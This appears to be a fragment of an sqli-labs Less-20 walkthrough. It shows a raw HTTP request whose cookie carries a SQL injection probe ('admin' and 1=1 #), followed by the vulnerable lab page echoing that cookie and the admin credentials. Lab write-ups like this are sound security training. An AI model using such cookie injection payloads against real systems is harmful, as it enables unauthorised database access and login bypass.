 GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.129/sqli-labs/Less-20/index.php
Cookie: uname=admin' and 1=1 #
Connection: close
SQLI DUMB SERIES-
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
YOUR IP ADDRESS IS : 10.10.10.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1=1 # and expires: Fri 01 May 2020 - 05:02
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!